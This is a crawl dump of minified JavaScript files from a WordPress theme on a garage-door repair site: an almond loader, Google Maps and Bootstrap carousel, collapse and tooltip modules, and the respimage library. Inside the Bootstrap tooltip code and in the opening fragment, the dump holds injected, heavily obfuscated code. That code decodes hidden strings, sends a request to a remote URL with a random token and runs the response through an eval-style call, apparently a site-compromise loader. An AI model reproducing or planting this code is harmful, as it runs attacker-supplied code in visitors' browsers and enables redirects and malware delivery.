HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=5.3.1
body_size: 7983
content:
!function(){var t,e,i;!function(o){function s(t,e){return T.call(t,e)}function n(t,e){var i,o,s,n,r,a,l,p,c,h,u,d,f=e&&e.split("/"),g=b.map,m=g&&g["*"]||{};if(t){for(t=t.split("/"),r=t.length-1,b.nodeIdCompat&&C.test(t[r])&&(t[r]=t[r].replace(C,"")),"."===t[0].charAt(0)&&f&&(d=f.slice(0,f.length-1),t=d.concat(t)),c=0;c<t.length;c++)if(u=t[c],"."===u)t.splice(c,1),c-=1;else if(".."===u){if(0===c||1===c&&".."===t[2]||".."===t[c-1])continue;c>0&&(t.splice(c-1,2),c-=2)}t=t.join("/")}if((f||m)&&g){for(i=t.split("/"),c=i.length;c>0;c-=1){if(o=i.slice(0,c).join("/"),f)for(h=f.length;h>0;h-=1)if(s=g[f.slice(0,h).join("/")],s&&(s=s[o])){n=s,a=c;break}if(n)break;!l&&m&&m[o]&&(l=m[o],p=c)}!n&&l&&(n=l,a=p),n&&(i.splice(0,a,n),t=i.join("/"))}return t}function r(t,e){return function(){var i=$.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),f.apply(o,i.concat([t,e]))}}function a(t){return function(e){return n(e,t)}}function l(t){return function(e){v[t]=e}}function p(t){if(s(y,t)){var e=y[t];delete y[t],w[t]=!0,d.apply(o,e)}if(!s(v,t)&&!s(w,t))throw new Error("No "+t);return v[t]}function c(t){var e,i=t?t.indexOf("!"):-1;return i>-1&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function h(t){return t?c(t):[]}function u(t){return function(){return b&&b.config&&b.config[t]||{}}}var d,f,g,m,v={},y={},b={},w={},T=Object.prototype.hasOwnProperty,$=[].slice,C=/\.js$/;g=function(t,e){var i,o=c(t),s=o[0],r=e[1];return t=o[1],s&&(s=n(s,r),i=p(s)),s?t=i&&i.normalize?i.normalize(t,a(r)):n(t,r):(t=n(t,r),o=c(t),s=o[0],t=o[1],s&&(i=p(s))),{f:s?s+"!"+t:t,n:t,pr:s,p:i}},m={require:function(t){return r(t)},exports:function(t){var e=v[t];return"undefined"!=typeof e?e:v[t]={}},module:function(t){return{id:t,uri:"",exports:v[t],config:u(t)}}},d=function(t,e,i,n){var a,c,u,d,f,b,T,$=[],C=typeof i;if(n=n||t,b=h(n),"undefined"===C||"function"===C){for(e=!e.length&&i.length?["require","exports","module"]:e,f=0;f<e.length;f+=1)if(d=g(e[f],b),c=d.f,"require"===c)$[f]=m.require(t);else if("exports"===c)$[f]=m.exports(t),T=!0;else if("module"===c)a=$[f]=m.module(t);else if(s(v,c)||s(y,c)||s(w,c))$[f]=p(c);else{if(!d.p)throw new Error(t+" missing "+c);d.p.load(d.n,r(n,!0),l(c),{}),$[f]=v[c]}u=i?i.apply(v[t],$):void 0,t&&(a&&a.exports!==o&&a.exports!==v[t]?v[t]=a.exports:u===o&&T||(v[t]=u))}else t&&(v[t]=i)},t=e=f=function(t,e,i,s,n){if("string"==typeof t)return m[t]?m[t](e):p(g(t,h(e)).f);if(!t.splice){if(b=t,b.deps&&f(b.deps,b.callback),!e)return;e.splice?(t=e,e=i,i=null):t=o}return e=e||function(){},"function"==typeof i&&(i=s,s=n),s?d(o,t,e,i):setTimeout(function(){d(o,t,e,i)},4),f},f.config=function(t){return f(t)},t._defined=v,i=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(i=e,e=[]),s(v,t)||s(y,t)||(y[t]=[t,e,i])},i.amd={jQuery:!0}}(),i("bower_components/almond/almond",function(){}),i("jquery",[],function(){"use strict";return jQuery}),i("underscore",[],function(){"use strict";return _}),i("assets/js/SimpleMap",["jquery","underscore"],function(t,e){"use strict";var i={latLng:"0,0",zoom:5,type:"ROADMAP",styles:"",scrollwheel:!1,draggable:!0,markers:[{locationlatlng:"0,0",title:"demo marker",custompinimage:""}]};Modernizr.touch&&(i.draggable=!1);var o=function(e,o){return this.mapOptions=t.extend({},i,o),this.elm=e,this.setOptions(),this};return o.prototype.setOptions=function(){return this.mapOptions.latLng=this.getLatLngFromString(this.mapOptions.latLng),this.mapOptions.center=new google.maps.LatLng(this.mapOptions.latLng[0],this.mapOptions.latLng[1]),this.mapOptions.mapTypeId=this.getMapConstant(),this},o.prototype.getMapConstant=function(){switch(this.mapOptions.type.toLowerCase()){case"roadmap":return google.maps.MapTypeId.ROADMAP;case"satellite":return google.maps.MapTypeId.SATELLITE;case"hybrid":return google.maps.MapTypeId.HYBRID;case"terrain":return google.maps.MapTypeId.TERRAIN;default:return google.maps.MapTypeId.ROADMAP}},o.prototype.getLatLngFromString=function(t){return e.isString(t)?e.map(t.split(","),function(t){return parseFloat(t,10)}):t},o.prototype.renderMap=function(){return e.isUndefined(this.elm)?!1:(this.map=new google.maps.Map(this.elm.get(0),this.mapOptions),this.addMarkers(),this)},o.prototype.addMarkers=function(){t.each(this.mapOptions.markers,t.proxy(function(t,i){var o=this.getLatLngFromString(i.locationlatlng),s=new google.maps.Marker({position:new google.maps.LatLng(o[0],o[1]),title:i.title});e(i.custompinimage).isEmpty()||s.setIcon(i.custompinimage),s.setMap(this.map)},this))},o}),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.carousel"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),r="string"==typeof e?e:n.slide;s||o.data("bs.carousel",s=new i(this,n)),"number"==typeof e?s.to(e):r?s[r]():n.interval&&s.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var s="prev"==t?-1:1,n=(i+s)%this.$items.length;return this.$items.eq(n)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var s=this.$element.find(".item.active"),n=o||this.getItemForDirection(e,s),r=this.interval,a="next"==e?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var p=n[0],c=t.Event("slide.bs.carousel",{relatedTarget:p,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(n)]);h&&h.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:p,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,s.addClass(a),n.addClass(a),s.one("bsTransitionEnd",function(){n.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(s.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(u)),r&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var s=function(i){var o,s=t(this),n=t(s.attr("data-target")||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var r=t.extend({},n.data(),s.data()),a=s.attr("data-slide-to");a&&(r.interval=!1),e.call(n,r),a&&n.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",s).on("click.bs.carousel.data-api","[data-slide-to]",s),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),i("bootstrapCarousel",["jquery"],function(){}),i("assets/js/HeaderCarousel",["jquery","underscore","bootstrapCarousel"],function(t,e){"use strict";var i={selector:".js-jumbotron-slider",interval:t(".js-jumbotron-slider").data("interval")},o=function(){if(Modernizr.mq("(min-width: 992px)"))return void t(i.selector).removeAttr("style");var o=t(i.selector).outerHeight(),s=t(i.selector).css("min-height");(!e(s).isNumber()||o>s)&&t(i.selector).css("min-height",o)},s=t(i.selector).carousel({interval:i.interval});s.on("slid.bs.carousel",o),t(window).on("resize",e.debounce(function(){t(i.selector).css("min-height",0),o()},300))}),i("assets/js/StickyNavbar",["jquery","underscore"],function(t,e){"use strict";var i=function(){return 0<t(".js-sticky-offset").length?t(".js-sticky-offset").offset().top-parseInt(t("html").css("marginTop")):0},o=i(),s="fixed-navigation";t("body").on("update_sticky_state.pt",function(){t("body").hasClass(s)?(n(),t(window).trigger("scroll.stickyNavbar")):r()});var n=function(){t(window).on("scroll.stickyNavbar",e.throttle(function(){t("body").toggleClass("is-sticky-navbar",t(window).scrollTop()>o)},20))},r=function(){t(window).off("scroll.stickyNavbar"),t("body").removeClass("is-sticky-navbar")};t(window).on("resize.stickyNavbar",e.debounce(function(){o=i(),t("body").trigger("update_sticky_state.pt")},40)),t(window).trigger("resize.stickyNavbar")}),i("assets/js/TouchDropdown",["jquery"],function(t){"use strict";Modernizr&&Modernizr.touch&&Modernizr.mq("(min-width: 992px)")&&(t("ul.js-dropdown").find(".sub-menu").addClass("js-dropdown"),t("ul.js-dropdown").each(function(e,i){t(i).children(".menu-item-has-children").on("click.td","a",function(e){e.preventDefault(),t(i).children(".is-hover").removeClass("is-hover"),t(e.delegateTarget).addClass("is-hover"),t(e.delegateTarget).off("click.td")})}))}),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),i("bootstrapTransition",["jquery"],function(){}),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),s=i.data("bs.collapse"),n=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!s&&n.toggle&&/show|hide/.test(e)&&(n.toggle=!1),s||i.data("bs.collapse",s=new o(this,n)),"string"==typeof e&&s[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.7",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(e=s.data("bs.collapse"),e&&e.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(i.call(s,"hide"),e||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var s=t(o);this.addAriaAndCollapsedClass(e(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var s=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=e(s),r=n.data("bs.collapse"),a=r?"toggle":s.data();i.call(n,a)})}(jQuery),i("bootstrapCollapse",["jquery","bootstrapTransition"],function(){}),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e;(s||!/destroy|hide/.test(e))&&(s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var s=this.options.trigger.split(" "),n=s.length;n--;){var r=s[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.option;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0
body_size: 6662
content:
/*! respimage - v1.3.1 - 2015-03-25
 Licensed MIT */
!function(a,b,c){"use strict";function d(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function e(){var b;T=!1,W=a.devicePixelRatio,U={},V={},b=(W||1)*D.xQuant,D.uT||(D.maxX=Math.max(1.3,D.maxX),b=Math.min(b,D.maxX),v.DPR=b),X.width=Math.max(a.innerWidth||0,B.clientWidth),X.height=Math.max(a.innerHeight||0,B.clientHeight),X.vw=X.width/100,X.vh=X.height/100,X.em=v.getEmValue(),X.rem=X.em,p=D.lazyFactor/2,p=p*b+p,r=.1*b,m=.5+.2*b,n=.5+.25*b,q=b+1.3,(o=X.width>X.height)||(p*=.9),J&&(p*=.9)}function f(a,b,c){var d=b*Math.pow(a,2);return o||(d/=1.3),a+=d,a>c}function g(a){if(!a.getBoundingClientRect)return!0;var b,c,d,e,f=a.getBoundingClientRect();return!!((b=f.bottom)>=-9&&(e=f.top)<=X.height+9&&(c=f.right)>=-9&&(d=f.left)<=X.height+9&&(b||c||d||e))}function h(a){var b,c=v.getSet(a),d=!1;"pending"!=c&&(d=!0,c&&(b=v.setRes(c),d=v.applySetCandidate(b,a))),a[v.ns].evaled=d}function i(a,b){return a.res-b.res}function j(a,b,c){var d;return!c&&b&&(c=a[v.ns].sets,c=c&&c[c.length-1]),d=k(b,c),d&&(b=v.makeUrl(b),a[v.ns].curSrc=b,a[v.ns].curCan=d,d.res||cb(d,d.set.sizes)),d}function k(a,b){var c,d,e;if(a&&b)for(e=v.parseSet(b),a=v.makeUrl(a),c=0;c<e.length;c++)if(a==v.makeUrl(e[c].url)){d=e[c];break}return d}function l(a,b){var c,d,e,f,g=a.getElementsByTagName("source");for(c=0,d=g.length;d>c;c++)e=g[c],e[v.ns]=!0,f=e.getAttribute("srcset"),f&&b.push({srcset:f,media:e.getAttribute("media"),type:e.getAttribute("type"),sizes:e.getAttribute("sizes")})}b.createElement("picture");var m,n,o,p,q,r,s,t,u,v={},w=function(){},x=b.createElement("img"),y=x.getAttribute,z=x.setAttribute,A=x.removeAttribute,B=b.documentElement,C={},D={xQuant:1,lazyFactor:.4,maxX:2},E="data-risrc",F=E+"set",G="webkitBackfaceVisibility"in 